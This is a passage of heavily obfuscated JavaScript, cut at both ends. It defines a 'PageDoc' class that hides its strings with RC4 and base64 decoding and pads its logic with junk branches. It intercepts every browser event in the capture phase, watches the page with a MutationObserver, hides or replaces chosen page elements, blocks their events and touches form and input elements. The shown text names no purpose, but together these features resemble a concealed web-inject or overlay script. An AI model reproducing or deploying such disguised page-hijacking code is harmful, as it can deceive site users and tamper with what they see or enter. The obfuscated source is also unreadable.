_0x16a379['isHTMLElement'](_0x367fee);}else{_0x370cca=(_0x4fd312+0x1)%0x100;_0x822962=(_0x2fe87f+_0x41fbf5[_0xf4de8a])%0x100;_0x9a903b=_0x1ea706[_0x129602];_0x153518[_0x2534c8]=_0xa4f562[_0x43baec];_0x5ca25d[_0x1b7227]=_0x3f575c;_0x412c5d+=_0x2c66c5[_0x996900('0x352')](_0x121b5c[_0x996900('0x307')](_0x4f0176)^_0x22dcc2[(_0x4dd118[_0x564617]+_0x1029b7[_0x31df79])%0x100]);}})['indexOf'](_0x417b0d);var _0x422103=_0x4bec9c('0x20c')+(_0x33579a+0x1)+')';if(_0x3f9865&&HTMLElement[_0x4bec9c('0x296')][_0x4bec9c('0x2ff')][_0x4bec9c('0x257')](_0x283f4e,_0x3f9865)['length']==0x1){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](_0x3f9865);}else if(_0x381ee6[_0x4bec9c('0x346')]>0x0){var _0x3a3833={'selectorArr':_0x1a55e0,'parentNode':_0x283f4e,'tag':_0x4809d1,'id':_0x3f9865};var _0x4fe9dd='';for(var _0x44e6e9=_createForOfIteratorHelperLoose(_0x381ee6,!![]),_0xde79e5;!(_0xde79e5=_0x44e6e9())['done'];){var _0x136ccd=_0xde79e5[_0x4bec9c('0x1e1')];if(_0x61d1bb(_0x4fe9dd+='.'+_0x136ccd,_0x3a3833)){_0x51b40f=!![];break;}}}if(!_0x51b40f){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](''+_0x4809d1+_0x3f9865+(_0x33579a>0x0?_0x422103:''));}}else{this['_form'][_0x4bec9c('0x1cc')](_0x4b8c03);this[_0x4bec9c('0x30b')][_0x4bec9c('0x1cc')](_0x35916a);}}_0x417b0d=_0x283f4e;_0x283f4e=_0x417b0d['parentNode'];if(_0x51b40f){_0x216e7c=(_0x417b0d['tagName']||_0x4bec9c('0x275'))['toLowerCase']();}}_0x1a55e0[_0x4bec9c('0x2c3')]();if(Object['prototype']['isPrototypeOf']['call'](Document['prototype'],_0x443952)){_0x2fd9cf=_0x1a55e0[_0x4bec9c('0x26b')]();var _0x2adb2b=Document['prototype']['querySelectorAll']['call'](_0x443952,_0x2fd9cf);while(!(_0x2adb2b['length']===0x1&&_0x2adb2b[0x0]===_0x1ae350)){var _0x1568df=_0x1a55e0['pop']();_0x2fd9cf=(_0x1568df||'*')+'\x20>\x20'+_0x2fd9cf;_0x2adb2b=Document['prototype'][_0x4bec9c('0x2ff')]['call'](_0x443952,_0x2fd9cf);if(_0x1a55e0['length']===0x0){break;}}}else{_0x2fd9cf=_0x1a55e0['join']('\x20>\x20');}}function _0x61d1bb(_0x544048,_0x13668e){var _0x28adb3=_0x5951;var _0x3c3b80=_0x13668e[_0x28adb3('0x2b1')],_0xa9d4e1=_0x13668e[_0x28adb3('0x28c')],_0x175673=_0x13668e['tag'],_0x1307e1=_0x13668e['id'];if(HTMLElement['prototype'][_0x28adb3('0x2ff')][_0x28adb3('0x257')](_0xa9d4e1,''+_0x544048)[_0x28adb3('0x346')]==0x1){_0x3c3b80[_0x28adb3('0x2d8')](''+_0x544048);return!![];}if(_0x175673&&HTMLElement['prototype']['querySelectorAll']['call'](_0xa9d4e1,''+_0x175673+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x544048);return!![];}if(_0x1307e1&&HTMLElement['prototype'][_0x28adb3('0x2ff')]['call'](_0xa9d4e1,''+_0x175673+_0x1307e1+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x1307e1+_0x544048);return!![];}return![];}return _0x2fd9cf;}var _doc=_classPrivateFieldLooseKey(_0x4d8a85('0x32b'));var _window=_classPrivateFieldLooseKey(_0x4d8a85('0x24b'));var _targets=_classPrivateFieldLooseKey(_0x4d8a85('0x297'));var _targetsById=_classPrivateFieldLooseKey('targetsById');var _eventNames=_classPrivateFieldLooseKey('eventNames');var _attributesMap=_classPrivateFieldLooseKey(_0x4d8a85('0x1a2'));var _dmrk=_classPrivateFieldLooseKey('__dmrk');var _mrk=_classPrivateFieldLooseKey(_0x4d8a85('0x33f'));var _blacklistedEvents=_classPrivateFieldLooseKey('blacklistedEvents');var _addStyleElement=_classPrivateFieldLooseKey('addStyleElement');var _sCreate=_classPrivateFieldLooseKey(_0x4d8a85('0x1bc'));var _writeHTML=_classPrivateFieldLooseKey('writeHTML');var _getTarget=_classPrivateFieldLooseKey('getTarget');var _addTarget=_classPrivateFieldLooseKey(_0x4d8a85('0x1e7'));var _createTarget=_classPrivateFieldLooseKey('createTarget');var _create=_classPrivateFieldLooseKey(_0x4d8a85('0x232'));var _getFromElement=_classPrivateFieldLooseKey(_0x4d8a85('0x23b'));var _select=_classPrivateFieldLooseKey(_0x4d8a85('0x299'));var _wait=_classPrivateFieldLooseKey('wait');var _waitElements=_classPrivateFieldLooseKey(_0x4d8a85('0x287'));var PageDoc=function(_0x446c24){var _0x522586=_0x5951;function _0x453ed7(_0x541ad2){var _0x41e359=_0x5951;var _0x1588fc;_0x1588fc=_0x446c24['call'](this)||this;Object[_0x41e359('0x327')](_0x1588fc,_waitElements,{'value':_waitElements2});Object['defineProperty'](_0x1588fc,_wait,{'value':_wait2});Object['defineProperty'](_0x1588fc,_select,{'value':_select2});Object[_0x41e359('0x327')](_0x1588fc,_getFromElement,{'value':_getFromElement2});Object['defineProperty'](_0x1588fc,_create,{'value':_create2});Object['defineProperty'](_0x1588fc,_createTarget,{'value':_createTarget2});Object['defineProperty'](_0x1588fc,_addTarget,{'value':_addTarget2});Object['defineProperty'](_0x1588fc,_getTarget,{'value':_getTarget2});Object['defineProperty'](_0x1588fc,_writeHTML,{'value':_writeHTML2});Object['defineProperty'](_0x1588fc,_sCreate,{'value':_sCreate2});Object[_0x41e359('0x327')](_0x1588fc,_addStyleElement,{'value':_addStyleElement2});Object[_0x41e359('0x327')](_0x1588fc,_doc,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_window,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_targets,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_targetsById,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_eventNames,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_attributesMap,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_dmrk,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_mrk,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_blacklistedEvents,{'writable':!![],'value':['mouseleave',_0x41e359('0x345'),'pointerleave','pointerout',_0x41e359('0x2be'),'pointermove','mouseenter','mouseover','pointerenter',_0x41e359('0x225'),'pointerrawupdate']});var _0x1eed1f=function _0x7e4b65(){function _0x3da878(){var _0x4d6343=_0x5951;const _0x2f51ff=['aSo7taXDWQvnbCk2',_0x4d6343('0x30d'),'W4OEuCkk',_0x4d6343('0x264'),_0x4d6343('0x2d3'),'WQTxsIneW7JcQCk6WOiyWQldMa','W4SkfCouW5/cQmotmW','lCkvpCoLtG','WPXhx8krWQBcR8oIda',_0x4d6343('0x2ed'),'d3ddH8kjy8krWPJcUCkmyCkJW7a','W6aOF04','WOldQSo2WPTgWQ4AWOJcLW',_0x4d6343('0x1b8'),_0x4d6343('0x21e'),'WOSnc8kyDvPD',_0x4d6343('0x18c'),_0x4d6343('0x26f'),'W47dRSovzcDAmuJdNSoPW6NcOq','dNddGmkozSodWRxcLmkUsmkV',_0x4d6343('0x358'),_0x4d6343('0x222'),_0x4d6343('0x197'),_0x4d6343('0x2a5'),'aWCrW59FW6uwW53dISozcmkp','WQXFhwiHWPlcKSkx',_0x4d6343('0x329'),'WPJcJL7cVW',_0x4d6343('0x22e'),'kSkbnmoIuSkiW7TaW6RdL2VdUI4',_0x4d6343('0x2dc'),'WPHobCoFW4pdJSkWcXu0aLGb','adTyW5ldICo9cKGo','F1FdL8kxeCoFv8kJimozuq',_0x4d6343('0x206'),'bG0bW6C','pSojWQmRxmk1',_0x4d6343('0x24a')];_0x3da878=function(){return _0x2f51ff;};return _0x3da878();}(function(_0x5ae6e5,_0x5e91eb){var _0x3fc2d8=_0x5951;const _0x10a110={'q':0x1a9,'l':0x18a,'T':'SSUj','s':0x196,'X':_0x3fc2d8('0x274'),'r':_0x3fc2d8('0x238'),'J':0x194,'O':')U&O','i':'0x18b','p':_0x3fc2d8('0x1ed'),'Q':_0x3fc2d8('0x258'),'o':0x1a7};const _0x5bd582=_0x3ade9c;const _0x17da5f=_0x5ae6e5();while(!![]){try{const _0x24d25d=parseInt(_0x5bd582(_0x10a110['q'],'*FB@'))/0x1*(-parseInt(_0x5bd582(_0x10a110['l'],_0x10a110['T']))/0x2)+parseInt(_0x5bd582(_0x10a110['s'],_0x10a110['X']))/0x3+parseInt(_0x5bd582(0x1ac,'G]%v'))/0x4*(-parseInt(_0x5bd582(0x18c,_0x10a110['r']))/0x5)+parseInt(_0x5bd582(_0x10a110['J'],_0x10a110['O']))/0x6+parseInt(_0x5bd582(_0x10a110['i'],_0x10a110['p']))/0x7+parseInt(_0x5bd582(0x1a0,_0x10a110['Q']))/0x8*(-parseInt(_0x5bd582(0x1a3,_0x3fc2d8('0x253')))/0x9)+parseInt(_0x5bd582(_0x10a110['o'],_0x3fc2d8('0x1f9')))/0xa;if(_0x24d25d===_0x5e91eb){break;}else{if(_0x3fc2d8('0x243')==='KEaCK'){_0x2c4559['push'](_0x126fbd['shift']());}else{_0x17da5f['push'](_0x17da5f['shift']());}}}catch(_0x1d3690){if('NkzdV'===_0x3fc2d8('0x326')){return _0xbb32c3(_0x259ae8,_0x23bf2d);}else{_0x17da5f['push'](_0x17da5f[_0x3fc2d8('0x228')]());}}}}(_0x3da878,0x346a8));function _0x3ade9c(_0x30653d,_0x4c658b){if('rivgE'==='rivgE'){const _0x20d558=_0x3da878();_0x3ade9c=function(_0x1dc3ae,_0x492791){var _0x2f6187=_0x5951;if('HDEKy'!=='HDEKy'){_0x1c60f8[_0x2f6187('0x296')]['removeAttribute'][_0x2f6187('0x257')](_0x4cd691,_0x318687);}else{_0x1dc3ae=_0x1dc3ae-0x187;let _0x18bafd=_0x20d558[_0x1dc3ae];if(_0x3ade9c['HWnKkF']===undefined){var _0x558c89=function(_0x479faa){var _0x2d5034=_0x5951;const _0x379f0a=_0x2d5034('0x289');let _0x2a22c5='';let _0x31f878='';for(let _0x112714=0x0,_0x5884d0,_0x440afe,_0x4e19f1=0x0;_0x440afe=_0x479faa['charAt'](_0x4e19f1++);~_0x440afe&&(_0x5884d0=_0x112714%0x4?_0x5884d0*0x40+_0x440afe:_0x440afe,_0x112714++%0x4)?_0x2a22c5+=String['fromCharCode'](0xff&_0x5884d0>>(-0x2*_0x112714&0x6)):0x0){_0x440afe=_0x379f0a['indexOf'](_0x440afe);}for(let _0x57df3d=0x0,_0xea8bac=_0x2a22c5['length'];_0x57df3d<_0xea8bac;_0x57df3d++){if('UqsKE'==='UqsKE'){_0x31f878+='%'+('00'+_0x2a22c5[_0x2d5034('0x307')](_0x57df3d)['toString'](0x10))[_0x2d5034('0x338')](-0x2);}else{_0x48f4bb=0x7530;}}return decodeURIComponent(_0x31f878);};const _0x5f435b=function(_0x3e0da4,_0x1fb354){var _0xcfb9dd=_0x5951;let _0x132130=[],_0x5f6cca=0x0,_0x77895f,_0xe27c95='';_0x3e0da4=_0x558c89(_0x3e0da4);let _0x20836a;for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x132130[_0x20836a]=_0x20836a;}for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a]+_0x1fb354['charCodeAt'](_0x20836a%_0x1fb354[_0xcfb9dd('0x346')]))%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;}_0x20836a=0x0;_0x5f6cca=0x0;for(let _0x4bd9eb=0x0;_0x4bd9eb<_0x3e0da4['length'];_0x4bd9eb++){_0x20836a=(_0x20836a+0x1)%0x100;_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a])%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;_0xe27c95+=String['fromCharCode'](_0x3e0da4[_0xcfb9dd('0x307')](_0x4bd9eb)^_0x132130[(_0x132130[_0x20836a]+_0x132130[_0x5f6cca])%0x100]);}return _0xe27c95;};_0x3ade9c['tEZPjP']=_0x5f435b;_0x30653d=arguments;_0x3ade9c['HWnKkF']=!![];}const _0x10e04b=_0x20d558[0x0];const _0x50c99b=_0x1dc3ae+_0x10e04b;const _0x4f0c3e=_0x30653d[_0x50c99b];if(!_0x4f0c3e){if(_0x3ade9c[_0x2f6187('0x1ec')]===undefined){if('ZWphR'===_0x2f6187('0x199')){_0x2503b5[_0x2f6187('0x2d8')](_0x44680e['shift']());}else{_0x3ade9c[_0x2f6187('0x1ec')]=!![];}}_0x18bafd=_0x3ade9c[_0x2f6187('0x26d')](_0x18bafd,_0x492791);_0x30653d[_0x50c99b]=_0x18bafd;}else{_0x18bafd=_0x4f0c3e;}return _0x18bafd;}};return _0x3ade9c(_0x30653d,_0x4c658b);}else{return _0x1562f4(this,_0x2de32b)[_0x4e48fe];}}return function _0x175f37(_0x1f3059){var _0x6e745b=_0x5951;const _0x24a998={'q':0x18e,'l':_0x6e745b('0x34b'),'T':_0x6e745b('0x1f0'),'s':'xG]P','X':0x19e,'J':_0x6e745b('0x32a'),'O':0x18f,'i':'!hsm','p':'0x19c','Q':_0x6e745b('0x1cf'),'o':'0x1aa','v':0x190,'C':_0x6e745b('0x2e8'),'R':0x19d,'t':_0x6e745b('0x2b4'),'w':'0x1a6','P':_0x6e745b('0x2c0'),'U':0x1ab,'A':_0x6e745b('0x2ae'),'F':'kIUS','c':'0x198','E':'0x193','a':_0x6e745b('0x2fa'),'L':_0x6e745b('0x28b'),'N':'0x18d','u':'k&4T','D':0x1a5,'k':_0x6e745b('0x344'),'Z':0x19a,'x':'0x189'};const _0x34c150=_0x3ade9c;let _0x5aa40c=Document[_0x34c150(_0x24a998['q'],_0x24a998['l'])][_0x34c150(_0x24a998['T'],_0x24a998['s'])][_0x34c150(_0x24a998['X'],_0x24a998['J'])](document,_0x34c150(_0x24a998['O'],_0x24a998['i']));let _0x39394e=_0x1f3059;if(!_0x5aa40c){_0x5aa40c=Document[_0x34c150(_0x24a998['p'],_0x24a998['Q'])][_0x6e745b('0x277')][_0x34c150(_0x24a998['o'],'SSUj')](document,_0x6e745b('0x25f'));_0x5aa40c[_0x34c150(_0x24a998['v'],_0x24a998['C'])](_0x34c150(_0x24a998['R'],_0x24a998['t']),_0x34c150(_0x24a998['w'],_0x24a998['P']));_0x5aa40c[_0x34c150(_0x24a998['U'],'G]%v')]('_si-name',_0x34c150(_0x24a998['A'],_0x24a998['F']));_0x5aa40c[_0x34c150(_0x24a998['c'],_0x6e745b('0x30a'))](_0x34c150(_0x24a998['E'],_0x24a998['P']),_0x39394e);Document[_0x34c150(_0x24a998['a'],_0x24a998['L'])][_0x34c150(0x199,'nDjb')][_0x34c150(_0x24a998['N'],_0x24a998['u'])](document,_0x34c150(_0x24a998['D'],_0x24a998['k']))['appendChild'](_0x5aa40c);}return _0x5aa40c[_0x34c150(_0x24a998['Z'],_0x24a998['k'])](_0x34c150(_0x24a998['x'],_0x24a998['s']));}('clIlNDAlMDAlMDhQJTA2Ug==');;};_classPrivateFieldLooseBase(_0x1588fc,_dmrk)[_dmrk]=_0x1eed1f();var _0x5b23e3=function _0x2ed46d(){_classPrivateFieldLooseBase(_0x1588fc,_mrk)[_mrk]=_0x1eed1f();};_0x5b23e3();setInterval(function(){return _0x5b23e3();},0x1388);_classPrivateFieldLooseBase(_0x1588fc,_targetsById)[_targetsById]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_targets)[_targets]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_attributesMap)[_attributesMap]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_doc)[_doc]=_0x541ad2;_classPrivateFieldLooseBase(_0x1588fc,_window)[_window]=_0x541ad2['parentWindow']||_0x541ad2['defaultView'];_classPrivateFieldLooseBase(_0x1588fc,_eventNames)[_eventNames]=Object['keys'](window)[_0x41e359('0x2f5')](function(_0x5713a6){var _0x1195e5=_0x5951;return/^on/[_0x1195e5('0x239')](_0x5713a6);})[_0x41e359('0x1d0')](function(_0x42fa67){var _0xc8bf85=_0x5951;if('GQcVS'!=='GQcVS'){_0x2ee00d['attributesMap'][_0xc8bf85('0x280')](_0x437a33,{});}else{return _0x42fa67['substring'](0x2);}});_0x1588fc['__elementMark']=_0x1588fc[_0x41e359('0x2da')]();_0x1588fc['sCreate']();return _0x1588fc;}_inheritsLoose(_0x453ed7,_0x446c24);return _createClass(_0x453ed7,[{'key':_0x522586('0x32b'),'get':function _0x31894c(){var _0x1181f0=_0x5951;var _0x3b62cf=this[_0x1181f0('0x24b')];if(_classPrivateFieldLooseBase(this,_doc)[_doc]!==_0x3b62cf['document']){if('vQfLn'===_0x1181f0('0x29c')){_classPrivateFieldLooseBase(this,_doc)[_doc]=_0x3b62cf['document'];if(this['innerHTML']){Document['prototype'][_0x1181f0('0x349')]['call'](_classPrivateFieldLooseBase(this,_doc)[_doc],this[_0x1181f0('0x24d')]);Document['prototype']['close'][_0x1181f0('0x257')](_classPrivateFieldLooseBase(this,_doc)[_doc]);}this[_0x1181f0('0x1bc')]();}else{_0x2e5e95=(_0x3da958['tagName']||_0x1181f0('0x275'))['toLowerCase']();}}return _classPrivateFieldLooseBase(this,_doc)[_doc];}},{'key':'window','get':function _0xa0779a(){var _0x290483=_0x5951;var _0x526a33=this[_0x290483('0x247')];if(_0x526a33&&_0x526a33['contentWindow']&&_classPrivateFieldLooseBase(this,_window)[_window]!==_0x526a33['contentWindow']){_classPrivateFieldLooseBase(this,_window)[_window]=_0x526a33['contentWindow'];}return _classPrivateFieldLooseBase(this,_window)[_window];}},{'key':_0x522586('0x297'),'get':function _0x4517c7(){return _classPrivateFieldLooseBase(this,_targets)[_targets];}},{'key':'attributesMap','get':function _0x342127(){return _classPrivateFieldLooseBase(this,_attributesMap)[_attributesMap];}},{'key':_0x522586('0x2b0'),'get':function _0x27fe0e(){return _classPrivateFieldLooseBase(this,_targetsById)[_targetsById];}},{'key':'eventNames','get':function _0x552b77(){var _0x387ef3=_0x5951;if(_0x387ef3('0x221')!==_0x387ef3('0x221')){_0x48a420='';}else{return _classPrivateFieldLooseBase(this,_eventNames)[_eventNames];}}},{'key':'blacklistedEvents','get':function _0x22dde9(){return _classPrivateFieldLooseBase(this,_blacklistedEvents)[_blacklistedEvents];}},{'key':_0x522586('0x2bc'),'get':function _0xc9e283(){var _0x2d3eeb=_0x5951;if(_0x2d3eeb('0x2fe')!==_0x2d3eeb('0x278')){return this['select']('body');}else{this[_0x2d3eeb('0x1b6')](_0x560b56);}}},{'key':'head','get':function _0x40c579(){var _0x26f7b3=_0x5951;return this[_0x26f7b3('0x299')]('head');}},{'key':'writeHTML','get':function _0x10c4c1(){return _classPrivateFieldLooseBase(this,_writeHTML)[_writeHTML];}},{'key':_0x522586('0x27b'),'get':function _0x2504a1(){var _0x281ed4=_0x5951;if(_0x281ed4('0x2ea')!=='kwbBz'){return _classPrivateFieldLooseBase(this,_addStyleElement)[_addStyleElement];}else{_0x275080[_0x281ed4('0x296')]['preventDefault'][_0x281ed4('0x257')](_0x570b69);}}},{'key':_0x522586('0x1bc'),'get':function _0x5997c9(){return _classPrivateFieldLooseBase(this,_sCreate)[_sCreate];}},{'key':'__dmrk','get':function _0x5a9b8f(){return _classPrivateFieldLooseBase(this,_dmrk)[_dmrk];}},{'key':_0x522586('0x33f'),'get':function _0x3e7d51(){var _0x30cbe4=_0x5951;if('KDBnk'!=='oXdvi'){return _classPrivateFieldLooseBase(this,_mrk)[_mrk];}else{return _0x4c6c2e[_0x30cbe4('0x2fb')](_0x102d73);}}},{'key':_0x522586('0x263'),'get':function _0x1769bb(){return _classPrivateFieldLooseBase(this,_getTarget)[_getTarget];}},{'key':'addTarget','get':function _0x3cb824(){return _classPrivateFieldLooseBase(this,_addTarget)[_addTarget];}},{'key':'createTarget','get':function _0x4ba799(){return _classPrivateFieldLooseBase(this,_createTarget)[_createTarget];}},{'key':'create','get':function _0x1db7d9(){return _classPrivateFieldLooseBase(this,_create)[_create];}},{'key':'getFromElement','get':function _0xad1914(){return _classPrivateFieldLooseBase(this,_getFromElement)[_getFromElement];}},{'key':'select','get':function _0x1031c6(){var _0x2fddeb=_0x5951;if(_0x2fddeb('0x2ba')==='ikXTD'){return _classPrivateFieldLooseBase(this,_select)[_select];}else{_0x363c49[_0x2fddeb('0x296')]['setAttribute']['call'](_0x357cc2,_0x3eb491,_0xdac8ff[0x1]);}}},{'key':_0x522586('0x269'),'get':function _0x5d4daa(){return _classPrivateFieldLooseBase(this,_wait)[_wait];}},{'key':'waitElements','get':function _0xcda7d6(){return _classPrivateFieldLooseBase(this,_waitElements)[_waitElements];}}]);}(Utils);function _addStyleElement2(){var _0x155341=_0x5951;var _0x59e754='s'+this[_0x155341('0x2cf')];if(!Document['prototype'][_0x155341('0x23c')]['call'](this['doc'],'style['+_0x59e754+']')){var _0x130133='[e'+this['__elementMark']+_0x155341('0x218');var _0x248334=Document['prototype']['createElement'][_0x155341('0x257')](this[_0x155341('0x32b')],'style');var _0x561a36=Document[_0x155341('0x296')][_0x155341('0x1c1')]['call'](this['doc'],_0x155341('0x312'))[0x0];HTMLElement['prototype']['setAttribute'][_0x155341('0x257')](_0x248334,'type','text/css');HTMLElement['prototype']['setAttribute']['call'](_0x248334,_0x59e754,'1');HTMLElement['prototype']['appendChild'][_0x155341('0x257')](_0x561a36,_0x248334);if(_0x248334['styleSheet']){_0x248334['styleSheet'][_0x155341('0x2b7')]=_0x130133;}else{if('QnfNq'===_0x155341('0x1b4')){var _0x563145=Document[_0x155341('0x296')]['createTextNode']['call'](this['doc'],_0x130133);HTMLElement['prototype']['appendChild']['call'](_0x248334,_0x563145);}else{return _0x479406({'target':_0x462d44,'type':'connected'},!![]);}}}}function _sCreate2(){var _0x11893a=this;var _0x1495e9=function _0x149c28(_0x50a696,_0x3cc2c5){var _0x3c6f6d=_0x5951;if(_0x3cc2c5===void 0x0){_0x3cc2c5=!![];}var _0x4612a2=_0x50a696['target'],_0xe72826=_0x50a696['type'];if(!_0x11893a[_0x3c6f6d('0x348')]['includes'](_0xe72826)){if(_0x3c6f6d('0x1f6')!=='bFlYL'){var _0xe97a78=_0x4612a2;var _0x15bbab;var _0x23c25a=_0x11893a[_0x3c6f6d('0x297')];var _0x133702=[];var _0x113322=[];do{_0x15bbab=_0xe97a78[_0x3c6f6d('0x28c')];if(_0xe97a78['nodeType']===Node['ELEMENT_NODE']){if('GRnvn'!=='GRnvn'){return _0x17e7bd['round']((_0x134671['now']()+_0x5e19f0[_0x3c6f6d('0x2ab')]())*0x186a0)[_0x3c6f6d('0x1de')](0x24);}else{_0x113322['push'](_0xe97a78);}}}while(_0x15bbab&&!((_0xe97a78=_0x15bbab)[_0x3c6f6d('0x201')]||_0x3c6f6d('0x275'))['match'](/^HTML$/i));if(_0x113322['length']>0x0){for(var _0x148759=_createForOfIteratorHelperLoose(_0x23c25a,!![]),_0x303683;!(_0x303683=_0x148759())[_0x3c6f6d('0x2ec')];){var _0x4c742f=_0x303683['value'],_0x5eb5f1=_0x4c742f[0x0],_0x353344=_0x4c742f[0x1];if(_0x113322['includes'](_0x353344['_target'])||_0x113322['includes'](_0x353344['_rawTarget'])){if(_0x3c6f6d('0x23f')!=='BnxRl'){_0x1b140b['defineProperty'](this,_0x21cf98,{'value':_0x3ac111});_0xeaf788['defineProperty'](this,_0x5b3dd7,{'value':_0x27075b});_0x5b8e92['defineProperty'](this,_0xb7573,{'value':_0x569588});_0x36c0e3[_0x3c6f6d('0x327')](this,_0x3c7639,{'value':_0x595419});_0x4351ca[_0x3c6f6d('0x327')](this,_0x79bcb6,{'value':_0x2ab745});_0x3cb3e5['defineProperty'](this,_0x122692,{'value':_0x15d02a});_0x4fd62f['defineProperty'](this,_0x482fcb,{'value':_0x5bef38});_0x3cf462['defineProperty'](this,_0x428ac5,{'value':_0x59e8e8});_0x13323e['defineProperty'](this,_0x54e3ea,{'value':_0x574657});_0xcd50b0['defineProperty'](this,_0x1c3e4c,{'writable':!![],'value':![]});}else{_0x133702['push']([_0x5eb5f1,_0x353344]);}}if(_0x353344['_replacedElement']&&typeof _0x353344[_0x3c6f6d('0x216')]===_0x3c6f6d('0x2a9')){if('ZPSHm'===_0x3c6f6d('0x27d')){return _0x346ed7['releaseBorder']();}else{_0x353344['_changeChecker']();}}}}for(var _0x538076=0x0,_0x47b7a8=_0x133702;_0x538076<_0x47b7a8['length'];_0x538076++){var _0x2d6d5b=_0x47b7a8[_0x538076],_0x3b0248=_0x2d6d5b[0x0],_0x182e7d=_0x2d6d5b[0x1];var _0x5d1d01=_0x182e7d[_0x3c6f6d('0x1db')];if(_0x3b0248!==_0x5d1d01){_0x11893a[_0x3c6f6d('0x297')]['set'](_0x5d1d01,_0x182e7d);_0x11893a[_0x3c6f6d('0x297')][_0x3c6f6d('0x1e4')](_0x3b0248);}if(_0x182e7d['_replacedElement']){if(!_0x182e7d['_changeChecker']){CSSStyleDeclaration[_0x3c6f6d('0x296')]['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01[_0x3c6f6d('0x1df')],_0x3c6f6d('0x28a'),_0x3c6f6d('0x22b'),_0x3c6f6d('0x1d3'));if(!_0x182e7d[_0x3c6f6d('0x202')]['isConnected']){HTMLElement[_0x3c6f6d('0x296')][_0x3c6f6d('0x26c')]['call'](_0x5d1d01[_0x3c6f6d('0x28c')],_0x182e7d['_replacedElement'],_0x5d1d01['nextSibling']);}}else{if(!_0x182e7d['_rawTargetShow']){CSSStyleDeclaration['prototype']['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01['style'],'visibility','hidden','important');}}}_0x182e7d[_0x3c6f6d('0x33a')]();if(!_0x182e7d['_eventListeners']['has'](_0xe72826)){_0x182e7d['_eventListeners']['set'](_0xe72826,new Set());}if(_0x3cc2c5){if('dYuBU'!==_0x3c6f6d('0x235')){_0x182e7d['emit'](_0xe72826,_0x50a696);}else{try{_0x1a96eb[_0x3c6f6d('0x296')][_0x3c6f6d('0x2d5')][_0x3c6f6d('0x257')](_0x39d98c,_0x5ab78e,_0x5ba2c5[0x1]);}catch(_0x278d37){this['log'](_0x278d37);}}}if(_0x182e7d['_lockedEventListeners']['has'](_0xe72826)){try{Event[_0x3c6f6d('0x296')]['stopPropagation']['call'](_0x50a696);if(_0x50a696['cancelable']){if('xPJzD'!=='KmsSt'){Event['prototype'][_0x3c6f6d('0x1e3')][_0x3c6f6d('0x257')](_0x50a696);}else{_0x52adaa(this,_0x1fff7c)[_0x434a51](_0x54bd04);}}}catch(_0x926ab1){_0x11893a[_0x3c6f6d('0x1b6')](_0x926ab1);}return![];}}}else{return _0xca3787(this,_0x594975)[_0x1ce856];}}};setTimeout(function(){var _0x2eff97=_0x5951;if(_0x2eff97('0x28d')===_0x2eff97('0x284')){_0x420f7d='--'+_0x2cd218;}else{_0x11893a['eventNames'][_0x2eff97('0x1d0')](function(_0x1d6053){var _0x36fc56=_0x5951;return EventTarget['prototype']['addEventListener']['call'](_0x11893a[_0x36fc56('0x32b')]['documentElement'],_0x1d6053,function(_0x3f83f2){return _0x1495e9(_0x3f83f2);},!![]);});EventTarget['prototype']['addEventListener'][_0x2eff97('0x257')](_0x11893a['window'],_0x2eff97('0x35f'),function(_0x2a159c){var _0x36d219=_0x5951;var _0x571d2b=_0x2a159c['type'];return _0x1495e9({'target':_0x11893a[_0x36d219('0x2bc')][_0x36d219('0x310')],'type':_0x571d2b});},!![]);EventTarget[_0x2eff97('0x296')]['addEventListener']['call'](_0x11893a['window'],_0x2eff97('0x2fd'),function(_0x143dca){var _0x177317=_0x5951;var _0x31932e=_0x143dca[_0x177317('0x355')];return _0x1495e9({'target':_0x11893a['body'][_0x177317('0x310')],'type':_0x31932e});},!![]);var _0x5a6424=new MutationObserver(function(_0x44c75f){var _0x3899ea=_0x5951;return _0x44c75f[_0x3899ea('0x1d0')](function(_0x4b8b89){var _0x3ab42f=_0x5951;var _0x2a4453=_0x4b8b89[_0x3ab42f('0x355')],_0x18ff99=_0x4b8b89['target'],_0x5257c6=_0x4b8b89['addedNodes'];switch(_0x2a4453){case _0x3ab42f('0x32f'):if(Object[_0x3ab42f('0x296')][_0x3ab42f('0x351')]['call'](NodeList['prototype'],_0x5257c6)){if('TdHnR'==='TdHnR'){return _0x5257c6['forEach'](function(_0x530060){return _0x1495e9({'target':_0x530060,'type':'connected'},!![]);});}else{this['_formElements'][_0x3ab42f('0x1cc')](_0x370080);this[_0x3ab42f('0x2d2')]['remove'](_0x294d10);this['_inputs']['remove'](_0x541324);}}return;case _0x3ab42f('0x356'):if(!_0x11893a[_0x3ab42f('0x1a2')]['has'](_0x18ff99)){_0x11893a[_0x3ab42f('0x1a2')][_0x3ab42f('0x280')](_0x18ff99,{});}var _0xf9d01e=_0x11893a['attributesMap']['get'](_0x18ff99);var _0x28a16e=HTMLElement['prototype']['getAttribute']['call'](_0x18ff99,_0x3ab42f('0x1d9'));var 